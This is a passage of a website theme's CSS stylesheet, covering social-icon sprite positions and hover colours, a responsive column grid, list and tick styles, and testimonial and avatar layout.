.social a.qik { background-position: -2080px 0; }
.social a.netvibes { background-position: -2120px 0; }
.social a.disqus { background-position: -2160px 0; }
.social a.orkut { background-position: -2200px 0; }
.social a.squidoo { background-position: -2240px 0; }
.social a.rdio { background-position: -2280px 0; }
.social a.metacafe { background-position: -2320px 0; }
.social a.feedburner { background-position: -2360px 0; }
.social a.yelp { background-position: -2400px 0; }
.social a.soundcloud { background-position: -2440px 0; }
.social a.quora { background-position: -2480px 0; }
.social a.icloud { background-position: -2520px 0; }
.social a.netlog { background-position: -2560px 0; }
.social a.newsvine { background-position: -2600px 0; }
.social a.vk { background-position: -2640px 0; }
.social a.vkontakte { background-position: -2680px 0; }
.social a.odnoklassniki { background-position: -2720px 0; }
.social a.designfloat { background-position: -2760px 0; }
.social a.yandex { background-position: -2800px 0; }
.social a.mailru { background-position: -2840px 0; }
.social a.badoo { background-position: -2880px 0; }
.social a.vine { background-position: -2920px 0; }
.social a.mixi { background-position: -2960px 0; }
.social a.fotolog { background-position: -3000px 0; }
.social a.sonico { background-position: -3040px 0; }
.social a.tagged { background-position: -3080px 0; }
.social a.formspring { background-position: -3120px 0; }
.social a.skyrock { background-position: -3160px 0; }
.social a.friendster { background-position: -3200px 0; }
.social a.classmates { background-position: -3240px 0; }
.social a.askfm { background-position: -3280px 0; }
.social a.foursquare { background-position: -3320px 0; }
.social a.aboutme { background-position: -3360px 0; }
.social a.weibo { background-position: -3400px 0; }
.social a.qzone { background-position: -3440px 0; }
.social a.renren { background-position: -3480px 0; }
.social a.douban { background-position: -3520px 0; }
.social a.baidu { background-position: -3560px 0; }
.social a.cyworld { background-position: -3600px 0; }
.social a.tuenti { background-position: -3640px 0; }
.social a.treehouse { background-position: -3680px 0; }
.social a.zerply { background-position: -3720px 0; }
.social a.justgiving { background-position: -3760px 0; }
.social a.kickstarter { background-position: -3800px 0; }
.social a.user { background-position: -3840px 0; }
.social a.dropbox { background-position: -3880px 0; }
.social a.heart { background-position: -3920px 0; }
.social a.ebay { background-position: -3960px 0; }
.social.social-light a { opacity: 0.3; filter: alpha(opacity=30); }
.social.social-light a:hover { opacity: 1.0; filter: alpha(opacity=100); background-color: rgba(255,255,255,0.1); }
.social.social-colored a.rss:hover, .social.social-light a.rss { background-position: 0 -40px; }
.social.social-colored a.email:hover, .social.social-light a.email { background-position: -40px -40px; }
.social.social-colored a.facebook:hover, .social.social-light a.facebook { background-position: -80px -40px; }
.social.social-colored a.twitter:hover, .social.social-light a.twitter { background-position: -120px -40px; }
.social.social-colored a.google:hover, .social.social-light a.google { background-position: -160px -40px; }
.social.social-colored a.googleplus:hover, .social.social-light a.googleplus { background-position: -200px -40px; }
.social.social-colored a.linkedin:hover, .social.social-light a.linkedin { background-position: -240px -40px; }
.social.social-colored a.instagram:hover, .social.social-light a.instagram { background-position: -280px -40px; }
.social.social-colored a.picasa:hover, .social.social-light a.picasa { background-position: -320px -40px; }
.social.social-colored a.flickr:hover, .social.social-light a.flickr { background-position: -360px -40px; }
.social.social-colored a.vimeo:hover, .social.social-light a.vimeo { background-position: -400px -40px; }
.social.social-colored a.youtube:hover, .social.social-light a.youtube { background-position: -440px -40px; }
.social.social-colored a.yahoo:hover, .social.social-light a.yahoo { background-position: -480px -40px; }
.social.social-colored a.delicious:hover, .social.social-light a.delicious { background-position: -520px -40px; }
.social.social-colored a.pinterest:hover, .social.social-light a.pinterest { background-position: -560px -40px; }
.social.social-colored a.evernote:hover, .social.social-light a.evernote { background-position: -600px -40px; }
.social.social-colored a.stumbleupon:hover, .social.social-light a.stumbleupon { background-position: -640px -40px; }
.social.social-colored a.dribbble:hover, .social.social-light a.dribbble { background-position: -680px -40px; }
.social.social-colored a.behance:hover, .social.social-light a.behance { background-position: -720px -40px; }
.social.social-colored a.tumblr:hover, .social.social-light a.tumblr { background-position: -760px -40px; }
.social.social-colored a.blogger:hover, .social.social-light a.blogger { background-position: -800px -40px; }
.social.social-colored a.github:hover, .social.social-light a.github { background-position: -840px -40px; }
.social.social-colored a.lastfm:hover, .social.social-light a.lastfm { background-position: -880px -40px; }
.social.social-colored a.skype:hover, .social.social-light a.skype { background-position: -920px -40px; }
.social.social-colored a.aim:hover, .social.social-light a.aim { background-position: -960px -40px; }
.social.social-colored a.hi5:hover, .social.social-light a.hi5 { background-position: -1000px -40px; }
.social.social-colored a.bing:hover, .social.social-light a.bing { background-position: -1040px -40px; }
.social.social-colored a.bebo:hover, .social.social-light a.bebo { background-position: -1080px -40px; }
.social.social-colored a.technorati:hover, .social.social-light a.technorati { background-position: -1120px -40px; }
.social.social-colored a.wordpress:hover, .social.social-light a.wordpress { background-position: -1160px -40px; }
.social.social-colored a.location:hover, .social.social-light a.location { background-position: -1200px -40px; }
.social.social-colored a.tripadvisor:hover, .social.social-light a.tripadvisor { background-position: -1240px -40px; }
.social.social-colored a.path:hover, .social.social-light a.path { background-position: -1280px -40px; }
.social.social-colored a.livejournal:hover, .social.social-light a.livejournal { background-position: -1320px -40px; }
.social.social-colored a.envato:hover, .social.social-light a.envato { background-position: -1360px -40px; }
.social.social-colored a.deviantart:hover, .social.social-light a.deviantart { background-position: -1400px -40px; }
.social.social-colored a.forrst:hover, .social.social-light a.forrst { background-position: -1440px -40px; }
.social.social-colored a.friendfeed:hover, .social.social-light a.friendfeed { background-position: -1480px -40px; }
.social.social-colored a.grooveshark:hover, .social.social-light a.grooveshark { background-position: -1520px -40px; }
.social.social-colored a.sharethis:hover, .social.social-light a.sharethis { background-position: -1560px -40px; }
.social.social-colored a.reddit:hover, .social.social-light a.reddit { background-position: -1600px -40px; }
.social.social-colored a.digg:hover, .social.social-light a.digg { background-position: -1640px -40px; }
.social.social-colored a.myspace:hover, .social.social-light a.myspace { background-position: -1680px -40px; }
.social.social-colored a.amazon:hover, .social.social-light a.amazon { background-position: -1720px -40px; }
.social.social-colored a.googleplay:hover, .social.social-light a.googleplay { background-position: -1760px -40px; }
.social.social-colored a.apple:hover, .social.social-light a.apple { background-position: -1800px -40px; }
.social.social-colored a.appstore:hover, .social.social-light a.appstore { background-position: -1840px -40px; }
.social.social-colored a.windows:hover, .social.social-light a.windows { background-position: -1880px -40px; }
.social.social-colored a.msn:hover, .social.social-light a.msn { background-position: -1920px -40px; }
.social.social-colored a.android:hover, .social.social-light a.android { background-position: -1960px -40px; }
.social.social-colored a.xing:hover, .social.social-light a.xing { background-position: -2000px -40px; }
.social.social-colored a.spotify:hover, .social.social-light a.spotify { background-position: -2040px -40px; }
.social.social-colored a.qik:hover, .social.social-light a.qik { background-position: -2080px -40px; }
.social.social-colored a.netvibes:hover, .social.social-light a.netvibes { background-position: -2120px -40px; }
.social.social-colored a.disqus:hover, .social.social-light a.disqus { background-position: -2160px -40px; }
.social.social-colored a.orkut:hover, .social.social-light a.orkut { background-position: -2200px -40px; }
.social.social-colored a.squidoo:hover, .social.social-light a.squidoo { background-position: -2240px -40px; }
.social.social-colored a.rdio:hover, .social.social-light a.rdio { background-position: -2280px -40px; }
.social.social-colored a.metacafe:hover, .social.social-light a.metacafe { background-position: -2320px -40px; }
.social.social-colored a.feedburner:hover, .social.social-light a.feedburner { background-position: -2360px -40px; }
.social.social-colored a.yelp:hover, .social.social-light a.yelp { background-position: -2400px -40px; }
.social.social-colored a.soundcloud:hover, .social.social-light a.soundcloud { background-position: -2440px -40px; }
.social.social-colored a.quora:hover, .social.social-light a.quora { background-position: -2480px -40px; }
.social.social-colored a.icloud:hover, .social.social-light a.icloud { background-position: -2520px -40px; }
.social.social-colored a.netlog:hover, .social.social-light a.netlog { background-position: -2560px -40px; }
.social.social-colored a.newsvine:hover, .social.social-light a.newsvine { background-position: -2600px -40px; }
.social.social-colored a.vk:hover, .social.social-light a.vk { background-position: -2640px -40px; }
.social.social-colored a.vkontakte:hover, .social.social-light a.vkontakte { background-position: -2680px -40px; }
.social.social-colored a.odnoklassniki:hover, .social.social-light a.odnoklassniki { background-position: -2720px -40px; }
.social.social-colored a.designfloat:hover, .social.social-light a.designfloat { background-position: -2760px -40px; }
.social.social-colored a.yandex:hover, .social.social-light a.yandex { background-position: -2800px -40px; }
.social.social-light a.mailru:hover, .social.social-light a.mailru { background-position: -2840px -40px; }
.social.social-light a.badoo, .social.social-light a.badoo:hover { background-position: -2880px -40px; }
.social.social-light a.vine, .social.social-light a.vine:hover { background-position: -2920px -40px; }
.social.social-light a.mixi, .social.social-light a.mixi:hover { background-position: -2960px -40px; }
.social.social-light a.fotolog, .social.social-light a.fotolog:hover { background-position: -3000px -40px; }
.social.social-light a.sonico, .social.social-light a.sonico:hover { background-position: -3040px -40px; }
.social.social-light a.tagged, .social.social-light a.tagged:hover { background-position: -3080px -40px; }
.social.social-light a.formspring, .social.social-light a.formspring:hover { background-position: -3120px -40px; }
.social.social-light a.skyrock, .social.social-light a.skyrock:hover { background-position: -3160px -40px; }
.social.social-light a.friendster, .social.social-light a.friendster:hover { background-position: -3200px -40px; }
.social.social-light a.classmates, .social.social-light a.classmates:hover { background-position: -3240px -40px; }
.social.social-light a.askfm, .social.social-light a.askfm:hover { background-position: -3280px -40px; }
.social.social-light a.foursquare, .social.social-light a.foursquare:hover { background-position: -3320px -40px; }
.social.social-light a.aboutme, .social.social-light a.aboutme:hover { background-position: -3360px -40px; }
.social.social-light a.weibo, .social.social-light a.weibo:hover { background-position: -3400px -40px; }
.social.social-light a.qzone, .social.social-light a.qzone:hover { background-position: -3440px -40px; }
.social.social-light a.renren, .social.social-light a.renren:hover { background-position: -3480px -40px; }
.social.social-light a.douban, .social.social-light a.douban:hover { background-position: -3520px -40px; }
.social.social-light a.baidu, .social.social-light a.baidu:hover { background-position: -3560px -40px; }
.social.social-light a.cyworld, .social.social-light a.cyworld:hover { background-position: -3600px -40px; }
.social.social-light a.tuenti, .social.social-light a.tuenti:hover { background-position: -3640px -40px; }
.social.social-light a.treehouse, .social.social-light a.treehouse:hover { background-position: -3680px -40px; }
.social.social-light a.zerply, .social.social-light a.zerply:hover { background-position: -3720px -40px; }
.social.social-light a.justgiving, .social.social-light a.justgiving:hover { background-position: -3760px -40px; }
.social.social-light a.kickstarter, .social.social-light a.kickstarter:hover { background-position: -3800px -40px; }
.social.social-light a.user, .social.social-light a.user:hover { background-position: -3840px -40px; }
.social.social-light a.dropbox:hover, .social.social-light a.dropbox { background-position: -3880px -40px; }
.social.social-light a.heart, .social.social-light a.heart:hover { background-position: -3920px -40px; }
.social.social-light a.ebay, .social.social-light a.ebay:hover { background-position: -3960px -40px; }
.social.social-colored a:hover { opacity: 1.0; filter: alpha(opacity=100); background-color: #999; }
.social-colored a.rss:hover { background-color: #ff8300; }
.social-colored a.email:hover { background-color: #666666; }
.social-colored a.facebook:hover { background-color: #3b5998; }
.social-colored a.twitter:hover { background-color: #40bff5; }
.social-colored a.google:hover { background-color: #3876e5; }
.social-colored a.googleplus:hover { background-color: #d44132; }
.social-colored a.linkedin:hover { background-color: #0077b5; }
.social-colored a.instagram:hover { background-color: #5180a4; }
.social-colored a.picasa:hover { background-color: #98a5a6; }
.social-colored a.flickr:hover { background-color: #0063db; }
.social-colored a.vimeo:hover { background-color: #20b9eb; }
.social-colored a.youtube:hover { background-color: #cd332d; }
.social-colored a.yahoo:hover { background-color: #7e3585; }
.social-colored a.delicious:hover { background-color: #3274d1; }
.social-colored a.pinterest:hover { background-color: #cd2b30; }
.social-colored a.evernote:hover { background-color: #5fb336; }
.social-colored a.stumbleupon:hover { background-color: #ea4b24; }
.social-colored a.dribbble:hover { background-color: #ea4c89; }
.social-colored a.behance:hover { background-color: #1769ff; }
.social-colored a.tumblr:hover { background-color: #395975; }
.social-colored a.blogger:hover { background-color: #f57d00; }
.social-colored a.github:hover { background-color: #272426; }
.social-colored a.lastfm:hover { background-color: #d51007; }
.social-colored a.skype:hover { background-color: #00aff0; }
.social-colored a.aim:hover { background-color: #eec800; }
.social-colored a.hi5:hover { background-color: #fca801; }
.social-colored a.bing:hover { background-color: #ffa614; }
.social-colored a.bebo:hover { background-color: #ee1011; }
.social-colored a.technorati:hover { background-color: #3fb43e; }
.social-colored a.wordpress:hover { background-color: #21759b; }
.social-colored a.dropbox:hover { background-color: #007ee5; }
.social-colored a.tripadvisor:hover { background-color: #5ea149; }
.social-colored a.path:hover { background-color: #e41f11; }
.social-colored a.livejournal:hover { background-color: #31467b; }
.social-colored a.envato:hover { background-color: #82b540; }
.social-colored a.deviantart:hover { background-color: #5c7061; }
.social-colored a.forrst:hover { background-color: #4fb64b; }
.social-colored a.friendfeed:hover { background-color: #115894; }
.social-colored a.grooveshark:hover { background-color: #444444; }
.social-colored a.sharethis:hover { background-color: #018752; }
.social-colored a.reddit:hover { background-color: #fa5112; }
.social-colored a.myspace:hover { background-color: #008ddf; }
.social-colored a.ebay:hover { background-color: #0b3e91; }
.social-colored a.amazon:hover { background-color: #ff9900; }
.social-colored a.googleplay:hover { background-color: #37b5c6; }
.social-colored a.apple:hover { background-color: #9fa6a8; }
.social-colored a.appstore:hover { background-color: #757b7e; }
.social-colored a.windows:hover { background-color: #00bdf6; }
.social-colored a.msn:hover { background-color: #2882c6; }
.social-colored a.android:hover { background-color: #a4c639; }
.social-colored a.xing:hover { background-color: #0a7577; }
.social-colored a.spotify:hover { background-color: #77b900; }
.social-colored a.qik:hover { background-color: #4790a9; }
.social-colored a.netvibes:hover { background-color: #4fb013; }
.social-colored a.disqus:hover { background-color: #2e9fff; }
.social-colored a.orkut:hover { background-color: #ed2590; }
.social-colored a.squidoo:hover { background-color: #eb7b17; }
.social-colored a.rdio:hover { background-color: #008fd5; }
.social-colored a.metacafe:hover { background-color: #f58428; }
.social-colored a.feedburner:hover { background-color: #ef3e42; }
.social-colored a.yelp:hover { background-color: #c93c27; }
.social-colored a.soundcloud:hover { background-color: #fa6c14; }
.social-colored a.quora:hover { background-color: #ea3d23; }
.social-colored a.icloud:hover { background-color: #959c9e; }
.social-colored a.netlog:hover { background-color: #ee1010; }
.social-colored a.newsvine:hover { background-color: #0d7707; }
.social-colored a.designfloat:hover { background-color: #ef7d00; }
.social-colored a.vk:hover { background-color: #476a91; }
.social-colored a.vkontakte:hover { background-color: #476a91; }
.social-colored a.odnoklassniki:hover { background-color: #f68735; }
.social-colored a.yandex:hover { background-color: #ed2025; }
.social-colored a.mailru:hover { background-color: #014b88; }
.social-colored a.badoo:hover { background-color: #e55d23; }
.social-colored a.vine:hover { background-color: #00b386; }
.social-colored a.mixi:hover { background-color: #d2ae58; }
.social-colored a.fotolog:hover { background-color: #444444; }
.social-colored a.sonico:hover { background-color: #30a8ff; }
.social-colored a.tagged:hover { background-color: #353535; }
.social-colored a.formspring:hover { background-color: #0076c0; }
.social-colored a.skyrock:hover { background-color: #0098fd; }
.social-colored a.friendster:hover { background-color: #009444; }
.social-colored a.classmates:hover { background-color: #ee6924; }
.social-colored a.askfm:hover { background-color: #1c3753; }
.social-colored a.foursquare:hover { background-color: #17bce1; }
.social-colored a.aboutme:hover { background-color: #322f31; }
.social-colored a.weibo:hover { background-color: #df2029; }
.social-colored a.qzone:hover { background-color: #f5b139; }
.social-colored a.renren:hover { background-color: #105ba3; }
.social-colored a.douban:hover { background-color: #32a24a; }
.social-colored a.baidu:hover { background-color: #2932e1; }
.social-colored a.cyworld:hover { background-color: #f64e1f; }
.social-colored a.tuenti:hover { background-color: #007ac6; }
.social-colored a.treehouse:hover { background-color: #5fcf80; }
.social-colored a.zerply:hover { background-color: #9dbc7a; }
.social-colored a.justgiving:hover { background-color: #7f2974; }
.social-colored a.kickstarter:hover { background-color: #8fce3c; }
.social-colored a.digg:hover { background-color: #1d1d1e; }
.social-colored a.user:hover { background-color: #999999; }
.social-colored a.location:hover { background-color: #f86f62; }
.social-colored a.heart:hover { background-color: #e74435; }

@media (max-width: 645px) {
header .social { text-align: center; }
}

@media (max-width: 550px) {
footer nav.social { float: none; clear: both; }
footer nav.social ul { float: none; text-align: center; }
footer nav.social ul li { float: none; display: inline-block; }
footer nav.social ul li a { display: inline-block; float: none; }
footer section.bottom p { float: none; text-align: center; }
}

/* Lead */
.lead { padding: 37px 20px 0 20px; margin-bottom: 50px; background: #fff; position: relative; z-index: 1; box-shadow: 0 0 4px rgba(0,0,0,0.3); }
.boxed .lead { box-shadow: 0 1px 2px rgba(0,0,0,0.3); }
.lead div { max-width: 1110px; margin: 0 auto; position: relative; padding-bottom: 0; min-height: 296px; }
.lead div.clear { min-height: 0; padding: 0 }
.lead h1 { font-size: 48px; line-height: 58px; font-weight: 300; padding: 17px 350px 0 0; }
.lead p { font-size: 18px; line-height: 28px; color: #999999; padding-right: 350px; padding-bottom: 59px; margin-bottom: 0 }
.lead p:last-child { margin-bottom: 0 }
.lead img { position: absolute; right: 0; bottom: 0; margin-bottom: 0!important; }

@media (max-width: 1100px) {
.lead div { min-height: 450px; }
}

/* Boxes */
.box-dark { padding: 49px 0 41px; margin-bottom: 0; background: #333333; color: #eeeeee; }
.box-dark h1, .box-dark h2, .box-dark h3, .box-dark h4, .box-dark h5, .box-dark h6 { color: #ffffff; }
.box-dark p:last-child { margin-bottom: 0; }
.box-dark .social li { }
.box-transparent { padding-top: 11px; padding-bottom: 41px; }

/* Column system */
.content .columns:first-child { margin-top: 50px; }
.columns>article p:last-child { margin-bottom: 0; }
.columns>h2:first-child, .why-us h2 { margin: 0 0 1.5em; border-bottom: 1px solid #dfdfdf; font-weight: 300; font-size: 1.846em; }
.columns>h2:first-child { margin-bottom: 1em; }
.columns>h2:first-child, .homepage section .columns h2:first-child, .homepage section .latest h2:first-child, .why-us h2 { margin: 0 0 1.5em; border-bottom: 1px solid #dfdfdf; font-weight: 300; font-size: 1.846em; }
.columns>h2:first-child { margin-bottom: 1em; }
.columns .tab-content h4:first-child { margin-bottom: 20px; }
.columns .more:first-child+h2 { clear: none; margin: 0 0 1em; }
.columns .more:first-child { float: right; margin: 1em 0 0; }
.why-us h2 { margin-top: 0.5em; }
.columns { margin: 30px -15px; font-size: 0; }
.content ul.columns { margin: 0 -15px; }
footer section.columns { margin: 0 auto; max-width: 1140px; overflow: hidden; }
.boxed footer section.columns { margin: 0 -15px; }
.columns > * { padding: 0 15px; font-size: 13px; }
.columns>h1 { font-size: 34px; }
.columns>h1:first-child { font-size: 34px; }
.columns>h2 { font-size: 29px; }
.columns>h3 { font-size: 24px; }
.columns>h4 { font-size: 18px; }
.columns>h5 { font-size: 16px; }
.columns>h6 { font-size: 14px; }
.columns>p { font-size: 13px; }
.columns.no-bottom-margin { margin-bottom: 0; }
.columns.custom-bottom-margin { margin-bottom: 14px; }
.columns.no-top-margin, .columns.no-top-margin:first-child { margin-top: 0; }
.columns.custom-margin-1 { margin-top: 60px; }
.columns .col.no-bottom-margin { margin-bottom: 0; }
.col { display: inline-block; margin: 0 0 20px; font-family: 'Open Sans', Helvetca, Arial, sans-serif; font-size: 13px; vertical-align: top; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; line-height: 20px; }
.columns .col { padding: 0 15px; }
.page-portfolio .columns.portfolio { margin-left: -15px; margin-right: -15px; }
.col1 { width: 100%; margin: 0 0 50px; }
.col2 { width: 50%; }
.col3 { width: 33.333%; }
.col4 { width: 25%; }
.col5 { width: 20%; }
.col6 { width: 16.667%; }
.col23 { width: 66.667%; }
.col34 { width: 75%; }

.col.col1:after { clear:both; }

.safari .col2 {width: 49.8%;}
.safari .col3 {width: 32.5%;}
.safari .col4 {width: 24.7%;}
.safari .col5 {width: 19.5%;}
.safari .col6 {width: 16.3%;}
.safari .col23 {width: 66.5%;}
.safari .col34 {width: 74.5%;}

@media (max-width: 1170px) {
footer section.columns { margin: 0 -15px; }
}

/* change the glutter from 30px to 20px under resolution 940px */
@media (max-width: 940px) {
.columns > * { padding: 0 10px; }
.columns .col { padding: 0 10px; } 
.columns { margin: 30px -10px; } 
.content ul.columns { margin: 0 -10px; }
.page-portfolio .columns.portfolio { margin-left: -10px; margin-right: -10px; }
footer section.columns { margin: 0 -10px; }
.boxed footer section.columns { margin: 0 -10px; }
}

@media (max-width: 800px) {
.col3, .col4, .col5, .col6, .col23, .col34 { width: 50%; }
.safari .col3, .safari .col4, .safari .col5, .safari .col6, .safari .col23, .safari .col34 { width: 49.8%; }
.col23 .col2 { width: 100%; }
.safari .col23 .col2 { width: 100%; }
}

@media (max-width: 600px) {
.col2, .col3, .col4, .col5, .col6, .col23, .col34 { width: 100% }
.safari .col2, .safari .col3, .safari .col4, .safari .col5, .safari .col6, .safari .col23, .safari .col34 { width: 100% }
.col2 .img-border, .col3 .img-border, .col4 .img-border { width: 100%; }
.page-portfolio .columns.portfolio { margin-left: -10px; margin-right: -10px; }
}
.shopleftsidebar .products li.product { vertical-align: top; }
.shopleftsidebar .products li.product .star-rating { margin: -15px 0 5px 16px; display: none !important; }
.shopleftsidebar .products li.product:after, .cart .products li.product:after, .col1:after, .col2:after, .col3:after, col4:after, .col23:after, .col6:after, .col34:after { content: "."; display: block; clear: both; height: 1px; margin-top: -1px; width: 100%; opacity: 0; }
.col2 img.post-thumbnail { width: 100%; max-width: 455px; }
.homepage .col2 h2, .homepage .col3 h2, .post>h2 { font-size: 1.846em; font-weight: 400; }
.col2 h2 a, .col3 h2 a, .col2 h2 a, .col3 h2 a { color: #3f3f3f; }
.col2 h2 a:hover, .col3 h2 a:hover, .col2 h2 a:hover, .col3 h2 a:hover { color: #42931c; }
.columns .post h2 { font-weight: 300; }
.columns h2:first-child { margin-top: 0; }
.columns .col2 > h3:first-child, .columns .col3 > h3:first-child, .columns .content-slider h3, .columns h3.light { margin-top: 0; font-size: 16px; line-height: 22px; color: #bbb; font-weight: 600; text-transform: uppercase; }
.col1 .img img { width: 100%; }
.cart .products li.product img, .shopleftsidebar .products li.product img { width: 100%; }
.col6 img { max-width: 160px; }
.col34 img { max-width: 705px; }
.col2.post { margin-bottom: 40px; }
.col3.post h2, .col2.post h2 { margin: 0.5em 0 0; }
.col3 h3 { margin-bottom: 0.5em; font-size: 1.538em; }
.col3 h3 img, .col4 h3 img { width: auto; margin-right: 5px; }
.col3 p { margin: 0.5em 0; }
.img-border { max-width: 100%; width: auto; }
.content a img, footer a img { opacity: 1; transition: all 0.15s linear; -moz-backface-visibility: hidden; -moz-transform: rotate(0); box-shadow: 0 0 0 #000; }
.content a:hover img, footer a:hover img { opacity: 0.8; -moz-backface-visibility: hidden; -moz-transform: rotate(0); }
.post>p>img, .single>article>p>img, .post>p>.img-border img, .single>article>p>.img-border img, .post .img-border img { max-width: 100%; height: auto }
*>.img-border>img { margin: 0; }
.content .col img { width: auto; height: auto; max-width: 100%; }
.content .col img.logo { max-height:110px; } /*keep the image size for retina*/

@media (max-width: 800px) {
.shopleftsidebar .products li.product img,  .col23 .img, .col2 .img, .col3 .img, .col23 .img img, .col2 .img img, .col3 .img img, .col1 .img img, .col4 .img img { width: 100%; }
.col23 .img img, .col2 .img img, .col3 .img img, .col4 .img img { max-width: 100%; }
.col2 .img-border, .col3 .img-border, .col4 .img-border { width: 100%; }
}

@media (max-width: 400px) {
.cart .products li.product,  .shopleftsidebar .products li.product,  .cart .products li.product:nth-of-type(2n-1),  .shopleftsidebar .products li.product:nth-of-type(2n-1),  .col23 .img, .col2 .img, .col3 .img, .col23 .img img, .col2 .img img, .col3 .img img, .col1 .img img, .col4 .img img { width: 100%; }
.col23 .img img, .col2 .img img, .col3 .img img, .col4 .img img { max-width: 100%; }
.col2 .img-border, .col3 .img-border, .col4 .img-border { width: 100%; }
}

/* overwrite portfolio item margins */
@media (max-width: 400px) {
.first-item { margin-left: 0 !important; }
.next-item { margin-left: 0 !important; }
}

/* Widely used classes and styles
------------------------------------------ */
.more a:hover { color: #42931c; }
a.go-top { position: fixed; right: 20px; cursor: default; bottom: 20px; display: block; overflow: hidden; width: 40px; height: 40px; background: #000 url("images/go-top.png") 50% 50% no-repeat; opacity: 0; text-indent: -50em; z-index: 110; transition: all 0.3s ease 0s; text-indent: -9999px }
a.go-top.show { opacity: 0.2; cursor: pointer; }
a.go-top.show:hover { opacity: 0.4; }

@media (max-width: 960px) {
a.go-top { display: none; }
}

h2.alt { margin-top: 27px; }
.dc, .dc-alt { float: left; margin: 0.3em 10px 5px 0; color: #3f3f3f; font-size: 4em; }
.dc-alt { color: #42931c; }
.dc-circle { background: #333; color: #fff; width: 52px; height: 37px; font-size: 2.6em; text-align: center; padding-top: 15px; font-weight: bold; border-radius: 40px; margin-bottom: 0.1em 10px 0 0 !important; }
.dc-square { background: #333; color: #fff; width: 52px; height: 37px; font-size: 2.6em; text-align: center; padding-top: 15px; font-weight: bold; margin-bottom: 0 10px 0 0 !important; }
.dc-small { float: left; margin: 0.2em 10px 0 0; color: #3f3f3f; font-size: 3.1em; }
.dc-square-small { background: #333; color: #fff; width: 32px; height: 32px; line-height: 32px; font-size: 1.7em; text-align: center; font-weight: bold; }
.dc-circle-small { background: #333; color: #fff; width: 32px; height: 32px; line-height: 32px; font-size: 1.7em; text-align: center; font-weight: bold; border-radius: 20px; }
.content ul li { letter-spacing: 0.005em; line-height: 18px; margin-bottom: 9px; }
.content ul li>i.fa { padding: 2px 2.5px 2.5px 2px; font-size: 12px; }
.content ol li { font-size: 13px; line-height: 18px; letter-spacing: 0.005em; margin-bottom: 9px; }
.content ol li>i.fa { padding-right: 9px; }
ul.tick li { margin-left: 0; padding-left: 25px; background: url("images/tick.png") 0 1px no-repeat; }
ul.tick li:before { display: none; }
ul.dash li { margin-left: 0; }
ul.dash li:before { overflow: hidden; float: left; width: 7px; margin-right: 10px; content: "—"; }
ul.tick { margin-left: 0; padding-left: 0; }
.content ol, .content ul { padding: 5px 0; margin: 5px 0; }
.content ul { padding: 5px 0 5px 28px; list-style: disc; }
.content ol { padding: 5px 0 5px 28px; list-style: decimal; }
.content ul[class], .content ol[class] { padding: 5px 0; }
.content ul[class] li, .content ol[class] li { list-style: none; }
.columns table tr:first-child:hover { background: none; }
.columns table tr:hover { background: #f3f3f3; }
ul.list-unstyled { padding: 4px 0 0 0; margin: 0 0 22px 0; list-style: none; }
ul.list-unstyled ul { padding: 10px 0 0 15px; margin: 0 0 14px 0; list-style: none; }
ul.list-unordered { list-style: disc; }
ul.tick1 li:before, ul.tick3 li:before { font-family: FontAwesome; margin-right: 11px; font-size: 12px; }
ul.tick2 li:before, ul.tick4 li:before { font-family: FontAwesome; margin-right: 9px; font-size: 12px; }
ul.tick1, ul.tick3 { margin: 5px 0 5px 24px !important; }
ul.tick1 li, ul.tick3 li { text-indent: -24px !important; }
ul.tick2, ul.tick4 { margin: 5px 0 5px 27px !important; }
ul.tick2 li, ul.tick4 li { text-indent: -27px !important; }
ul.tick1 li:before { content: "\f00c"; padding: 2px 0 2px 1.5px; }
ul.tick2 li:before { content: "\f00c"; background: #777; border-radius: 50%; color: #FFF; padding: 2px 2.5px 2.5px 2px; }
ul.tick3 li:before { content: "\f00c"; color: #70C14A; padding: 2px 0 2px 1.5px; }
ul.tick4 li:before { content: "\f00c"; background: #70C14A; border-radius: 50%; color: #FFF; padding: 2px 2.5px 2.5px 2px; }
ul.custom { margin-left: 24px; }
ul.custom li > i.fa { margin-left: -24px; margin-right: 5px; }
dl { padding-top: 4px; margin-bottom: 20px; }
dt { margin-bottom: 6px; font-size: 14px; line-height: 22px; font-weight: 600; color: #666; }
dd { margin-bottom: 12px; padding-left: 15px; line-height: 18px; }
dd p { margin-bottom: 8px; }
div.video, p.video { position: relative; padding-bottom: 45%; padding-top: 25px; height: 0; margin-bottom: 22px; }
div.video iframe, p.video iframe { position: absolute; left: 0; top: 0; width: 100%; height: 100%; }
iframe { border: none; max-width: 100% }
.posts .img-border { width: auto; }
.table { overflow-x: auto; }

/* avatar image shape feature */
.avatar-square .testimonial > img, .avatar-square .avatar-50, .avatar-square .single .post-author img, .avatar-rounded-square .team.circled > img, .avatar-square .project-team.col img { -webkit-border-radius: 0; border-radius: 0; }
.avatar-rounded-square .testimonial > img, .avatar-rounded-square .avatar-50, .avatar-rounded-square .single .post-author img, .avatar-rounded-square .team.circled > img, .avatar-rounded-square .project-team.col img { -webkit-border-radius: 4px; border-radius: 4px; }


/* testimonial
---------------------------------*/
.testimonial.with-avatar p.muted { font-size: 14px; margin: 0 0 14px 0; }
.testimonial.with-avatar span.name { margin-top: 0; }
.testimonial.quote blockquote p:first-child { display:inline !important; background: url("images/quotes.svg") 0 2px no-repeat; text-indent:30px; margin-left:-30px; padding-left: 32px; text-indent: 0; font-size: 16px; line-height: 24px; }
.col3 .testimonial.quote blockquote p:first-child { display:block !important; margin-left:0; }
.col3 .testimonial.quote p:last-child { padding-left:32px; }
.testimonial blockquote { border:none; top:auto; margin:0; padding:0; }
.testimonial > p:last-child img { width:40px; height:40px; margin-right:12px; border-radius:50%; }
.testimonial p { font-weight:400; line-height:1.45; }
.col .flexslider .testimonial > div > p:first-child { margin-left:0; padding-left:32px; }
.col2 .flexslider .testimonial p { padding-left:0; }
.testimonial.font-size-1x blockquote p { font-size:14px !important; line-height:22px !important; display:block !important;  }
.testimonial.font-size-1x .name { font-size:13px; }
.testimonial.font-size-1x > p span { font-size:13px; }
.testimonial.font-size-2x blockquote p { font-size:16px !important; line-height:24px !important; display:block !important; }
.testimonial.font-size-2x .name { font-size:13px; }
.testimonial.font-size-2x > p span { font-size:13px; }
.testimonial.font-size-3x blockquote p { font-size:18px !important; line-height:26px !important; display:block !important; }
.testimonial.font-size-3x .name { font-size:13px; }
.testimonial.font-size-3x > p span { font-size:13px; }
.testimonial.font-size-4x blockquote p { font-size:20px !important; line-height:1.5 !important; display:block !important; }
.testimonial.font-size-4x .name { font-size:13px; }
.testimonial.font-size-4x > p span { font-size:13px; }
.testimonial .name { color: #444; display: inline-block; margin-top: 10px; }
.testimonial .org { color: #aaa; }
